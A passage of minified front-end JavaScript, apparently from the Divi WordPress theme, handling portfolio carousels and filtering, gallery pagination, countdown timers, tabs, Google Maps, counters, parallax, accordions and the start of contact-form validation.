$the_portfolio_items.data('position','');if(the_portfolio_items.length<=columns){$portfolio_items.find('.et-pb-slider-arrows').hide()}else{$portfolio_items.find('.et-pb-slider-arrows').show()}
for(position=1,x=0;x<the_portfolio_items.length;x++,position++){if(x<columns){$(the_portfolio_items[x]).show();$(the_portfolio_items[x]).appendTo($carousel_group);$(the_portfolio_items[x]).data('position',position);$(the_portfolio_items[x]).addClass('position_'+position)}else{position=$(the_portfolio_items[x]).data('position');$(the_portfolio_items[x]).removeClass('position_'+position);$(the_portfolio_items[x]).data('position','');$(the_portfolio_items[x]).hide()}}
$the_portfolio.data('columns_setting_up',!1)}
function et_carousel_auto_rotate($carousel){if('on'===$carousel.data('auto-rotate')&&$carousel.find('.et_pb_portfolio_item').length>$carousel.find('.et_pb_carousel_group .et_pb_portfolio_item').length&&!$carousel.hasClass('et_carousel_hovered')){et_carousel_timer=setTimeout(function(){fullwidth_portfolio_carousel_slide($carousel.find('.et-pb-arrow-next'))},$carousel.data('auto-rotate-speed'));$carousel.data('et_carousel_timer',et_carousel_timer)}}
$et_pb_fullwidth_portfolio.each(function(){et_fullwidth_portfolio_init($(this))})}
if($('.et_pb_section_video').length){window._wpmejsSettings.pauseOtherPlayers=!1}
if($et_pb_filterable_portfolio.length||is_frontend_builder){window.et_pb_filterable_portfolio_init=function($selector){if(typeof $selector!=='undefined'){set_filterable_portfolio_init($selector)}else{$et_pb_filterable_portfolio.each(function(){set_filterable_portfolio_init($(this))})}};window.set_filterable_portfolio_init=function($the_portfolio){var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),$left_orientatation=!0==$the_portfolio.data('rtl')?!1:!0,all_portfolio_items=$the_portfolio_items.clone();$the_portfolio.show();$the_portfolio.find('.et_pb_portfolio_item').addClass('active');$the_portfolio.css('display','block');set_filterable_grid_items($the_portfolio);$the_portfolio.on('click','.et_pb_portfolio_filter a',function(e){e.preventDefault();var category_slug=$(this).data('category-slug');var $the_portfolio=$(this).parents('.et_pb_filterable_portfolio');var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');if('all'==category_slug){$the_portfolio.find('.et_pb_portfolio_filter a').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter_all a').addClass('active');$the_portfolio_items.empty();$the_portfolio_items.append(all_portfolio_items.find('.et_pb_portfolio_item').clone());$the_portfolio.find('.et_pb_portfolio_item').addClass('active')}else{$the_portfolio.find('.et_pb_portfolio_filter_all').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter a').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter_all a').removeClass('active');$(this).addClass('active');$the_portfolio_items.empty();$the_portfolio_items.append(all_portfolio_items.find('.et_pb_portfolio_item.project_category_'+$(this).data('category-slug')).clone());$the_portfolio_items.find('.et_pb_portfolio_item').removeClass('active');$the_portfolio_items.find('.et_pb_portfolio_item.project_category_'+$(this).data('category-slug')).addClass('active').removeClass('inactive')}
set_filterable_grid_items($the_portfolio);setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500);$the_portfolio.find('.et_pb_portfolio_item').removeClass('first_in_row last_in_row');et_pb_set_responsive_grid($the_portfolio,'.et_pb_portfolio_item:visible')});$the_portfolio.on('click','.et_pb_portofolio_pagination a',function(e){e.preventDefault();var to_page=$(this).data('page');var $the_portfolio=$(this).parents('.et_pb_filterable_portfolio');var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');et_pb_smooth_scroll($the_portfolio,!1,800);if($(this).hasClass('page-prev')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))-1}else if($(this).hasClass('page-next')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))+1}
$(this).parents('ul').find('a').removeClass('active');$(this).parents('ul').find('a.page-'+to_page).addClass('active');var current_index=$(this).parents('ul').find('a.page-'+to_page).parent().index(),total_pages=$(this).parents('ul').find('li.page').length;$(this).parent().nextUntil('.page-'+(current_index+3)).show();$(this).parent().prevUntil('.page-'+(current_index-3)).show();$(this).parents('ul').find('li.page').each(function(i){if(!$(this).hasClass('prev')&&!$(this).hasClass('next')){if(i<(current_index-3)){$(this).hide()}else if(i>(current_index+1)){$(this).hide()}else{$(this).show()}
if(total_pages-current_index<=2&&total_pages-i<=5){$(this).show()}else if(current_index<=3&&i<=4){$(this).show()}}});if(to_page>1){$(this).parents('ul').find('li.prev').show()}else{$(this).parents('ul').find('li.prev').hide()}
if($(this).parents('ul').find('a.active').hasClass('last-page')){$(this).parents('ul').find('li.next').hide()}else{$(this).parents('ul').find('li.next').show()}
$the_portfolio.find('.et_pb_portfolio_item').hide();$the_portfolio.find('.et_pb_portfolio_item').filter(function(index){return $(this).data('page')===to_page}).show();window.et_pb_set_responsive_grid($the_portfolio.find('.et_pb_portfolio_items'),'.et_pb_portfolio_item');setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500);$the_portfolio.find('.et_pb_portfolio_item').removeClass('first_in_row last_in_row');et_pb_set_responsive_grid($the_portfolio,'.et_pb_portfolio_item:visible')});$(this).on('et_hashchange',function(event){var params=event.params;$the_portfolio=$('#'+event.target.id);if(!$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').hasClass('active')){$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').click()}
if(params[1]){setTimeout(function(){if(!$the_portfolio.find('.et_pb_portofolio_pagination a.page-'+params[1]).hasClass('active')){$the_portfolio.find('.et_pb_portofolio_pagination a.page-'+params[1]).addClass('active').click()}},300)}})};if(window.et_load_event_fired){et_pb_filterable_portfolio_init()}else{$(window).load(function(){et_pb_filterable_portfolio_init()})}
function set_filterable_grid_items($the_portfolio){var active_category=$the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug');window.et_pb_set_responsive_grid($the_portfolio.find('.et_pb_portfolio_items'),'.et_pb_portfolio_item');if('all'===active_category){$the_portfolio_visible_items=$the_portfolio.find('.et_pb_portfolio_item')}else{$the_portfolio_visible_items=$the_portfolio.find('.et_pb_portfolio_item.project_category_'+active_category)}
var visible_grid_items=$the_portfolio_visible_items.length,posts_number=$the_portfolio.data('posts-number'),pages=0===posts_number?1:Math.ceil(visible_grid_items/posts_number);set_filterable_grid_pages($the_portfolio,pages);var visible_grid_items=0;var _page=1;$the_portfolio.find('.et_pb_portfolio_item').data('page','');$the_portfolio_visible_items.each(function(i){visible_grid_items++;if(0===parseInt(visible_grid_items%posts_number)){$(this).data('page',_page);_page++}else{$(this).data('page',_page)}});$the_portfolio_visible_items.filter(function(){return $(this).data('page')==1}).show();$the_portfolio_visible_items.filter(function(){return $(this).data('page')!=1}).hide()}
function set_filterable_grid_pages($the_portfolio,pages){$pagination=$the_portfolio.find('.et_pb_portofolio_pagination');if(!$pagination.length){return}
$pagination.html('<ul></ul>');if(pages<=1){return}
$pagination_list=$pagination.children('ul');$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+'</a></li>');for(var page=1;page<=pages;page++){var first_page_class=page===1?' active':'',last_page_class=page===pages?' last-page':'',hidden_page_class=page>=5?' style="display:none;"':'';$pagination_list.append('<li'+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+'</a></li>')}
$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+'</a></li>')}
function set_filterable_portfolio_hash($the_portfolio){if(!$the_portfolio.attr('id')){return}
var this_portfolio_state=[];this_portfolio_state.push($the_portfolio.attr('id'));this_portfolio_state.push($the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug'));if($the_portfolio.find('.et_pb_portofolio_pagination a.active').length){this_portfolio_state.push($the_portfolio.find('.et_pb_portofolio_pagination a.active').data('page'))}else{this_portfolio_state.push(1)}
this_portfolio_state=this_portfolio_state.join(et_hash_module_param_seperator);et_set_hash(this_portfolio_state)}}
if($et_pb_gallery.length||is_frontend_builder){window.set_gallery_grid_items=function($the_gallery){var $the_gallery_items_container=$the_gallery.find('.et_pb_gallery_items'),$the_gallery_items=$the_gallery_items_container.find('.et_pb_gallery_item');var total_grid_items=$the_gallery_items.length,posts_number_original=parseInt($the_gallery_items_container.attr('data-per_page')),posts_number=isNaN(posts_number_original)||0===posts_number_original?4:posts_number_original,pages=Math.ceil(total_grid_items/posts_number);window.et_pb_set_responsive_grid($the_gallery_items_container,'.et_pb_gallery_item');set_gallery_grid_pages($the_gallery,pages);var total_grid_items=0;var _page=1;$the_gallery_items.data('page','');$the_gallery_items.each(function(i){total_grid_items++;var $this=$(this);if(0===parseInt(total_grid_items%posts_number)){$this.data('page',_page);_page++}else{$this.data('page',_page)}});var visible_items=$the_gallery_items.filter(function(){return $(this).data('page')==1}).show();$the_gallery_items.filter(function(){return $(this).data('page')!=1}).hide()};window.set_gallery_grid_pages=function($the_gallery,pages){$pagination=$the_gallery.find('.et_pb_gallery_pagination');if(!$pagination.length){return}
$pagination.html('<ul></ul>');if(pages<=1){$pagination.hide();return}
$pagination_list=$pagination.children('ul');$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+'</a></li>');for(var page=1;page<=pages;page++){var first_page_class=page===1?' active':'',last_page_class=page===pages?' last-page':'',hidden_page_class=page>=5?' style="display:none;"':'';$pagination_list.append('<li'+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+'</a></li>')}
$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+'</a></li>')};window.set_gallery_hash=function($the_gallery){if(!$the_gallery.attr('id')){return}
var this_gallery_state=[];this_gallery_state.push($the_gallery.attr('id'));if($the_gallery.find('.et_pb_gallery_pagination a.active').length){this_gallery_state.push($the_gallery.find('.et_pb_gallery_pagination a.active').data('page'))}else{this_gallery_state.push(1)}
this_gallery_state=this_gallery_state.join(et_hash_module_param_seperator);et_set_hash(this_gallery_state)};window.et_pb_gallery_init=function($the_gallery){if($the_gallery.hasClass('et_pb_gallery_grid')){$the_gallery.show();set_gallery_grid_items($the_gallery);$the_gallery.on('et_hashchange',function(event){var params=event.params;$the_gallery=$('#'+event.target.id);if(page_to=params[0]){if(!$the_gallery.find('.et_pb_gallery_pagination a.page-'+page_to).hasClass('active')){$the_gallery.find('.et_pb_gallery_pagination a.page-'+page_to).addClass('active').click()}}})}};$et_pb_gallery.each(function(){var $the_gallery=$(this);et_pb_gallery_init($the_gallery)});$et_pb_gallery.data('paginating',!1);window.et_pb_gallery_pagination_nav=function($the_gallery){$the_gallery.on('click','.et_pb_gallery_pagination a',function(e){e.preventDefault();var to_page=$(this).data('page'),$the_gallery=$(this).parents('.et_pb_gallery'),$the_gallery_items_container=$the_gallery.find('.et_pb_gallery_items'),$the_gallery_items=$the_gallery_items_container.find('.et_pb_gallery_item');if($the_gallery.data('paginating')){return}
$the_gallery.data('paginating',!0);if($(this).hasClass('page-prev')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))-1}else if($(this).hasClass('page-next')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))+1}
$(this).parents('ul').find('a').removeClass('active');$(this).parents('ul').find('a.page-'+to_page).addClass('active');var current_index=$(this).parents('ul').find('a.page-'+to_page).parent().index(),total_pages=$(this).parents('ul').find('li.page').length;$(this).parent().nextUntil('.page-'+(current_index+3)).show();$(this).parent().prevUntil('.page-'+(current_index-3)).show();$(this).parents('ul').find('li.page').each(function(i){if(!$(this).hasClass('prev')&&!$(this).hasClass('next')){if(i<(current_index-3)){$(this).hide()}else if(i>(current_index+1)){$(this).hide()}else{$(this).show()}
if(total_pages-current_index<=2&&total_pages-i<=5){$(this).show()}else if(current_index<=3&&i<=4){$(this).show()}}});if(to_page>1){$(this).parents('ul').find('li.prev').show()}else{$(this).parents('ul').find('li.prev').hide()}
if($(this).parents('ul').find('a.active').hasClass('last-page')){$(this).parents('ul').find('li.next').hide()}else{$(this).parents('ul').find('li.next').show()}
$the_gallery_items.hide();var visible_items=$the_gallery_items.filter(function(index){return $(this).data('page')===to_page}).show();$the_gallery.data('paginating',!1);window.et_pb_set_responsive_grid($the_gallery_items_container,'.et_pb_gallery_item');setTimeout(function(){set_gallery_hash($the_gallery)},100);$('html, body').animate({scrollTop:$the_gallery.offset().top-200},200)})};et_pb_gallery_pagination_nav($et_pb_gallery);if(is_frontend_builder){et_pb_gallery_pagination_nav($('#et-fb-app'))}}
if($et_pb_counter_amount.length){$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))})}
window.et_countdown_timer=function(timer){var end_date=parseInt(timer.attr('data-end-timestamp')),current_date=new Date().getTime()/1000,seconds_left=(end_date-current_date);days=parseInt(seconds_left/86400);days=days>0?days:0;seconds_left=seconds_left%86400;hours=parseInt(seconds_left/3600);hours=hours>0?hours:0;seconds_left=seconds_left%3600;minutes=parseInt(seconds_left/60);minutes=minutes>0?minutes:0;seconds=parseInt(seconds_left%60);seconds=seconds>0?seconds:0;var $days_section=timer.find('.days > .value').parent('.section'),$hours_section=timer.find('.hours > .value').parent('.section'),$minutes_section=timer.find('.minutes > .value').parent('.section'),$seconds_section=timer.find('.seconds > .value').parent('.section');if(days==0){if(!$days_section.hasClass('zero')){timer.find('.days > .value').html('000').parent('.section').addClass('zero').next().addClass('zero')}}else{days_slice=days.toString().length>=3?days.toString().length:3;timer.find('.days > .value').html(('000'+days).slice(-days_slice));if($days_section.hasClass('zero')){$days_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0){if(!$hours_section.hasClass('zero')){timer.find('.hours > .value').html('00').parent('.section').addClass('zero').next().addClass('zero')}}else{timer.find('.hours > .value').html(('0'+hours).slice(-2));if($hours_section.hasClass('zero')){$hours_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0&&minutes==0){if(!$minutes_section.hasClass('zero')){timer.find('.minutes > .value').html('00').parent('.section').addClass('zero').next().addClass('zero')}}else{timer.find('.minutes > .value').html(('0'+minutes).slice(-2));if($minutes_section.hasClass('zero')){$minutes_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0&&minutes==0&&seconds==0){if(!$seconds_section.hasClass('zero')){timer.find('.seconds > .value').html('00').parent('.section').addClass('zero')}}else{timer.find('.seconds > .value').html(('0'+seconds).slice(-2));if($seconds_section.hasClass('zero')){$seconds_section.removeClass('zero').next().removeClass('zero')}}};window.et_countdown_timer_labels=function(timer){if(timer.closest('.et_pb_column_3_8').length||timer.closest('.et_pb_column_1_4').length||timer.children('.et_pb_countdown_timer_container').width()<=400){timer.find('.days .label').html(timer.find('.days').data('short'));timer.find('.hours .label').html(timer.find('.hours').data('short'));timer.find('.minutes .label').html(timer.find('.minutes').data('short'));timer.find('.seconds .label').html(timer.find('.seconds').data('short'))}else{timer.find('.days .label').html(timer.find('.days').data('full'));timer.find('.hours .label').html(timer.find('.hours').data('full'));timer.find('.minutes .label').html(timer.find('.minutes').data('full'));timer.find('.seconds .label').html(timer.find('.seconds').data('full'))}};if($et_pb_countdown_timer.length||is_frontend_builder){window.et_pb_countdown_timer_init=function($et_pb_countdown_timer){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer);et_countdown_timer(timer);setInterval(function(){et_countdown_timer(timer)},1000)})};et_pb_countdown_timer_init($et_pb_countdown_timer)}
if($et_pb_tabs.length||is_frontend_builder){window.et_pb_tabs_init=function($et_pb_tabs){var $et_pb_tabs_li=$et_pb_tabs.find('.et_pb_tabs_controls li');$et_pb_tabs.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:'.et_pb_all_tabs > div',tabs_animation:!0}).on('et_hashchange',function(event){var params=event.params;var $the_tabs=$('#'+event.target.id);var active_tab=params[0];if(!$the_tabs.find('.et_pb_tabs_controls li').eq(active_tab).hasClass('et_pb_tab_active')){$the_tabs.find('.et_pb_tabs_controls li').eq(active_tab).click()}});$et_pb_tabs_li.click(function(){var $this_el=$(this),$tabs_container=$this_el.closest('.et_pb_tabs').data('et_pb_simple_slider');if($tabs_container.et_animation_running)return!1;$this_el.addClass('et_pb_tab_active').siblings().removeClass('et_pb_tab_active');$tabs_container.data('et_pb_simple_slider').et_slider_move_to($this_el.index());if($this_el.closest('.et_pb_tabs').attr('id')){var tab_state=[];tab_state.push($this_el.closest('.et_pb_tabs').attr('id'));tab_state.push($this_el.index());tab_state=tab_state.join(et_hash_module_param_seperator);et_set_hash(tab_state)}
return!1});window.et_pb_set_tabs_height()};window.et_pb_tabs_init($et_pb_tabs)}
if($et_pb_map.length||is_frontend_builder){function et_pb_init_maps(){$et_pb_map.each(function(){et_pb_map_init($(this))})}
window.et_pb_map_init=function($this_map_container){if(typeof google==='undefined'||typeof google.maps==='undefined'){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var prev_suffix=current_mode==='phone'?'-tablet':'';var grayscale_value=$this_map_container.attr('data-grayscale'+suffix)||0;if(!grayscale_value){grayscale_value=$this_map_container.attr('data-grayscale'+prev_suffix)||$this_map_container.attr('data-grayscale')||0}
var $this_map=$this_map_container.children('.et_pb_map'),this_map_grayscale=grayscale_value,is_draggable=(et_is_mobile_device&&$this_map.data('mobile-dragging')!=='off')||!et_is_mobile_device,infowindow_active;if(this_map_grayscale!==0){this_map_grayscale='-'+this_map_grayscale.toString()}
$this_map_container.data('map',new google.maps.Map($this_map[0],{zoom:parseInt($this_map.attr('data-zoom')),center:new google.maps.LatLng(parseFloat($this_map.attr('data-center-lat')),parseFloat($this_map.attr('data-center-lng'))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:$this_map.attr('data-mouse-wheel')=='on'?!0:!1,draggable:is_draggable,panControlOptions:{position:$this_map_container.is('.et_beneath_transparent_nav')?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:$this_map_container.is('.et_beneath_transparent_nav')?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(this_map_grayscale)}]}]}));$this_map_container.find('.et_pb_map_pin').each(function(){var $this_marker=$(this);var marker=new google.maps.Marker({position:new google.maps.LatLng(parseFloat($this_marker.attr('data-lat')),parseFloat($this_marker.attr('data-lng'))),map:$this_map_container.data('map'),title:$this_marker.attr('data-title'),icon:{url:et_pb_custom.builder_images_uri+'/marker.png',size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:'rect'},anchorPoint:new google.maps.Point(0,-45)});if($this_marker.find('.infowindow').length){var infowindow=new google.maps.InfoWindow({content:$this_marker.html()});google.maps.event.addListener($this_map_container.data('map'),'click',function(){infowindow.close()});google.maps.event.addListener(marker,'click',function(){if(infowindow_active){infowindow_active.close()}
infowindow_active=infowindow;infowindow.open($this_map_container.data('map'),marker)})}})};if(window.et_load_event_fired){et_pb_init_maps()}else{if(typeof google!=='undefined'&&typeof google.maps!=='undefined'){google.maps.event.addDomListener(window,'load',function(){et_pb_init_maps()})}}}
if($et_pb_shop.length){$et_pb_shop.each(function(){var $this_el=$(this),icon=$this_el.data('icon')||'',icon_tablet=$this_el.data('icon-tablet')||'',icon_phone=$this_el.data('icon-phone')||'',$overlay=$this_el.find('.et_overlay');if(icon!==''){$overlay.attr('data-icon',icon).addClass('et_pb_inline_icon')}
if(icon_tablet!==''){$overlay.attr('data-icon-tablet',icon_tablet).addClass('et_pb_inline_icon_tablet')}
if(icon_phone!==''){$overlay.attr('data-icon-phone',icon_phone).addClass('et_pb_inline_icon_phone')}})}
$et_pb_background_layout_hoverable.each(function(){var $this_el=$(this);var background_layout=$this_el.data('background-layout');var background_layout_hover=$this_el.data('background-layout-hover');if($this_el.hasClass('et_pb_button_module_wrapper')){$this_el=$this_el.find('> .et_pb_button')}
$this_el.on('mouseenter',function(){$this_el.removeClass('et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark');$this_el.addClass('et_pb_bg_layout_'+background_layout_hover);if($this_el.hasClass('et_pb_audio_module')&&'light'===background_layout_hover){$this_el.addClass('et_pb_text_color_dark')}});$this_el.on('mouseleave',function(){$this_el.removeClass('et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark');$this_el.addClass('et_pb_bg_layout_'+background_layout);if($this_el.hasClass('et_pb_audio_module')&&'light'===background_layout){$this_el.addClass('et_pb_text_color_dark')}})});if($et_pb_circle_counter.length||is_frontend_builder||$('.et_pb_ajax_pagination_container').length>0){window.et_pb_circle_counter_init=function($the_counter,animate){if($the_counter.width()<=0){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var bar_color=$the_counter.data('bar-bg-color');var mode_bar_color=$the_counter.data('bar-bg-color'+suffix);if(typeof mode_bar_color!=='undefined'&&mode_bar_color!==''){bar_color=mode_bar_color}
var track_color=$the_counter.data('color')||'#000000';var mode_track_color=$the_counter.data('color'+suffix);if(typeof mode_track_color!=='undefined'&&mode_track_color!==''){track_color=mode_track_color}
var track_color_alpha=$the_counter.data('alpha')||'0.1';var mode_track_color_alpha=$the_counter.data('alpha'+suffix);if(typeof mode_track_color_alpha!=='undefined'&&mode_track_color_alpha!==''){track_color_alpha=mode_track_color_alpha}
$the_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==$the_counter.width()?$the_counter.width():10,barColor:bar_color,trackColor:track_color,trackAlpha:track_color_alpha,scaleColor:!1,lineWidth:5,onStart:function(){$(this.el).find('.percent p').css({'visibility':'visible'})},onStep:function(from,to,percent){$(this.el).find('.percent-value').text(Math.round(parseInt(percent)))},onStop:function(from,to){$(this.el).find('.percent-value').text($(this.el).data('number-value'))}})};window.et_pb_reinit_circle_counters=function($et_pb_circle_counter){$et_pb_circle_counter.each(function(){var $the_counter=$(this).find('.et_pb_circle_counter_inner');window.et_pb_circle_counter_init($the_counter,!1);$the_counter.on('containerWidthChanged',function(event){$the_counter=$(event.target);$the_counter.find('canvas').remove();$the_counter.removeData('easyPieChart');window.et_pb_circle_counter_init($the_counter,!0)})})};window.et_pb_reinit_circle_counters($et_pb_circle_counter)}
if($et_pb_number_counter.length||is_frontend_builder||$('.et_pb_ajax_pagination_container').length>0){window.et_pb_reinit_number_counters=function($et_pb_number_counter){var is_firefox=$('body').hasClass('gecko');function et_format_number(number_value,separator){return number_value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,separator)}
if($.fn.fitText){$et_pb_number_counter.find('.percent p').fitText(0.3)}
$et_pb_number_counter.each(function(){var $this_counter=$(this);var separator=$this_counter.data('number-separator');$this_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:is_firefox?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){$(this.el).addClass('active')},onStep:function(from,to,percent){if(percent!=to)
$(this.el).find('.percent-value').text(et_format_number(Math.round(parseInt(percent)),separator))},onStop:function(from,to){$(this.el).find('.percent-value').text(et_format_number($(this.el).data('number-value'),separator))}})})};window.et_pb_reinit_number_counters($et_pb_number_counter)}
window.et_apply_parallax=function(){if(!$(this).length||typeof $(this)==='undefined'||typeof $(this).offset()==='undefined'){return}
var $parallaxWindow=isScrollOnAppWindow()?$(window):$et_top_window;var $this=$(this);var element_top=isBuilderModeZoom()?$this.offset().top/2:$this.offset().top;var window_top=$parallaxWindow.scrollTop();var y_pos=(((window_top+$et_top_window.height())-element_top)*0.3);var main_position;main_position='translate(0, '+y_pos+'px)';$this.children('.et_parallax_bg').css({'-webkit-transform':main_position,'-moz-transform':main_position,'-ms-transform':main_position,'transform':main_position})};window.et_parallax_set_height=function(){var $this=$(this);var isFullscreen=isBuilder&&$this.parent('.et_pb_fullscreen').length;var parallaxHeight=isFullscreen&&$et_top_window.height()>$this.innerHeight()?$et_top_window.height():$this.innerHeight();var bg_height=($et_top_window.height()*0.3+parallaxHeight);if(isBFB){bg_height+=window.top.jQuery('#et_pb_layout .inside').offset().top}
$this.find('.et_parallax_bg').css({'height':bg_height})};window.et_apply_builder_css_parallax=function(){if(!isBuilder){return}
var $this_parent=$(this);var $this_parallax=$this_parent.children('.et_parallax_bg');$this_parallax.css({width:'',height:'',top:'',left:'',backgroundAttachment:''});if(isScrollOnAppWindow()){return}
var topWindow=isBuilder?window.top:window;var backgroundOffset=isBFB?topWindow.jQuery('#et_pb_layout .inside').offset().top:0;var heightMultiplier=isBuilderModeZoom()?2:1;var parentOffset=$this_parent.offset();var parentOffsetTop=isBuilderModeZoom()?parentOffset.top/2:parentOffset.top;$this_parallax.css({width:$(window).width(),height:$et_top_window.innerHeight()*heightMultiplier,top:($et_top_window.scrollTop()-backgroundOffset)-parentOffsetTop,left:0-parentOffset.left,backgroundAttachment:'scroll'})};function et_toggle_animation_callback(initial_toggle_state,$module,$section){if('closed'===initial_toggle_state){$module.removeClass('et_pb_toggle_close').addClass('et_pb_toggle_open')}else{$module.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close')}
if($section.hasClass('et_pb_section_parallax')&&!$section.children().hasClass('et_pb_parallax_css')){$.proxy(et_parallax_set_height,$section)()}}
$('body').on('click','.et_pb_toggle_title, .et_fb_toggle_overlay',function(){var $this_heading=$(this),$module=$this_heading.closest('.et_pb_toggle'),$section=$module.parents('.et_pb_section'),$content=$module.find('.et_pb_toggle_content'),$accordion=$module.closest('.et_pb_accordion'),is_accordion=$accordion.length,is_accordion_toggling=$accordion.hasClass('et_pb_accordion_toggling'),window_offset_top=$(window).scrollTop(),fixed_header_height=0,initial_toggle_state=$module.hasClass('et_pb_toggle_close')?'closed':'opened',$accordion_active_toggle,module_offset;if(is_accordion){if($module.hasClass('et_pb_toggle_open')||is_accordion_toggling){return!1}
$accordion.addClass('et_pb_accordion_toggling');$accordion_active_toggle=$module.siblings('.et_pb_toggle_open')}
if($content.is(':animated')){return}
$content.slideToggle(700,function(){et_toggle_animation_callback(initial_toggle_state,$module,$section)});if(is_accordion){$accordion_active_toggle.find('.et_pb_toggle_content').slideToggle(700,function(){$accordion_active_toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close');$accordion.removeClass('et_pb_accordion_toggling');module_offset=$module.offset();if($('#wpadminbar').length){fixed_header_height+=$('#wpadminbar').height()}
if($('#top-header').length){fixed_header_height+=$('#top-header').height()}
if($('#main-header').length&&!window.et_is_vertical_nav){fixed_header_height+=$('#main-header').height()}
if((window_offset_top+fixed_header_height)>module_offset.top){$('html, body').animate({scrollTop:(module_offset.top-fixed_header_height-50)})}})}});var et_email_reg_html5=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;var $et_contact_container=$('.et_pb_contact_form_container');if($et_contact_container.length){$et_contact_container.each(function(){var $this_contact_container=$(this);var $et_contact_form=$this_contact_container.find('form');var redirect_url=typeof $this_contact_container.data('redirect_url')!=='undefined'?$this_contact_container.data('redirect_url'):'';$et_contact_form.find('input[type=checkbox]').on('change',function(){var $checkbox=$(this);var $checkbox_field=$checkbox.siblings('input[type=text]:first');var is_checked=$checkbox.prop('checked');$checkbox_field.val(is_checked?$checkbox_field.data('checked'):$checkbox_field.data('unchecked'))});$et_contact_form.submit(function(event){event.preventDefault();var $this_contact_form=$(this);if(!0===$this_contact_form.data('submitted')){return}
var $this_inputs=$this_contact_form.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select');var $captcha_field=$this_contact_form.find('.et_pb_contact_captcha');var $et_contact_message=$this_contact_container.find('.et-pb-contact-message');var form_unique_id=typeof $this_contact_container.data('form_unique_num')!=='undefined'?$this_contact_container.data('form_unique_num'):0;var this_et_contact_error=!1;var et_message='';var et_fields_message='';var inputs_list=[];var hidden_fields=[];et_message='<ul>';$this_inputs.removeClass('et_contact_error');$this_inputs.each(function(){var $this_el=$(this);var $this_wrapper=!1;if('checkbox'===$this_el.data('field_type')){$this_wrapper=$this_el.parents('.et_pb_contact_field');$this_wrapper.removeClass('et_contact_error')}
if('radio'===$this_el.data('type')){$this_el=$this_el.find('input[type="radio"]');$this_wrapper=$this_el.parents('.et_pb_contact_field')}
var this_id=$this_el.attr('id');var this_val=$this_el.val();var this_label=$this_el.siblings('label:first').text();var field_type=typeof $this_el.data('field_type')!=='undefined'?$this_el.data('field_type'):'text';var required_mark=typeof $this_el.data('required_mark')!=='undefined'?$this_el.data('required_mark'):'not_required';var original_id=typeof $this_el.data('original_id')!=='undefined'?$this_el.data('original_id'):'';var unchecked=!1;var default_value;if('radio'===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){field_type='radio';var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=typeof $firstRadio.data('required_mark')!=='undefined'?$firstRadio.data('required_mark'):'not_required';this_val='';if($this_wrapper.find('input[type="radio"]:checked')){this_val=$this_wrapper.find('input[type="radio"]:checked').val()}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.find('input[type="radio"]:first').attr('name');original_id=$this_wrapper.attr('data-id');if(0===$this_wrapper.find('input[type="radio"]:checked').length){unchecked=!0}}
